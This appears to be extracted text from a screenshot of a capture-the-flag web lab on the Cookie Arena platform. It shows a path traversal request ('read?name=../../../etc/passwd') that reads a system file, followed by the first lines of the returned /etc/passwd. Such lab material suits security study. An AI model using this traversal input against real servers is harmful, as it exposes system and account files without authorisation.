 Not secure | 13.212.48.18:31569/read?name=../../../etc/passwd
ng | Micros... WEB101 - OneD... CBJS - WPT04 S mas291 MAS291 new - Y... Thư mục JPD123...
Cookie Arena Storage Home Upload My Memo
../../../etc/passwd Memo
Content
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin